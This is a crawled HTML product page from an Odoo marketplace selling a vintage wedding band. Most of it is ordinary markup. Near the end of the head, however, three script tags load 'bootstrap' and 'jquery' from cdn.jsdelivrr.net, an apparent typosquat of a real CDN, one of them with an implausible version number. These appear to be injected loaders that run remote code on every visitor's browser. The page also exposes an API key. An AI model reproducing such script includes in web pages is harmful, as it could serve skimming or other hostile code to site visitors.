

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://openmoise.ci:8069/shop/alliance-de-style-vintage-66845
body_size: 128409
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="Alliance de style vintage sculptée de 4 mm Alliance de style vintage sculptée de 4 mm - Anneaux Moissanite"/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Alliance de style vintage"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="http://openmoise.ci:8069/shop/alliance-de-style-vintage-66845"/>
          
        
          
            <meta property="og:image" content="http://openmoise.ci:8069/web/image/product.template/66845/image_1024?unique=5afe92e"/>
          
        
          
            <meta property="og:description" content="Alliance de style vintage sculptée de 4 mm Alliance de style vintage sculptée de 4 mm - Anneaux Moissanite"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Alliance de style vintage"/>
        
          <meta name="twitter:image" content="http://openmoise.ci:8069/web/image/product.template/66845/image_1024?unique=5afe92e"/>
        
          <meta name="twitter:description" content="Alliance de style vintage sculptée de 4 mm Alliance de style vintage sculptée de 4 mm - Anneaux Moissanite"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/alliance-de-style-vintage-66845"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Alliance de style vintage | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "2652f3b3d6c5f5dbaa8d4a52fa102a1fc18ccadeo1800539566",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Alliance de style vintage</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/71749/image_1024/Alliance%20de%20style%20vintage?unique=db7f901" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Alliance de style vintage" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Alliance de style vintage</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/alliance-de-style-vintage-66845</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="589c741b48bf32d83bdbc01db240d84b59eef431o1800539565"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">1</span> CFA</span>
        <span itemprop="price" style="display:none;">1.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">1</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">1</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="71749"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="66845"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="71749" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">66845</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="71749">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="66845" data-product-product-id="71749">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										<a itemprop="url" target="_blank" href="/seller/profile/client_1">
                                            <span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/1558/profile_image" alt="Wedding rings" loading="lazy"/>
                                            </span>
										</a>
                                        
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 <a itemprop="name" target="_blank" href="/seller/profile/client_1">Wedding rings</a>
												
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
											<div class="pp-addrees">
												<i title="marqueur" class="fa fa-map-marker"></i>
												...à supprimer,
												Côte d'Ivoire
											</div>
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
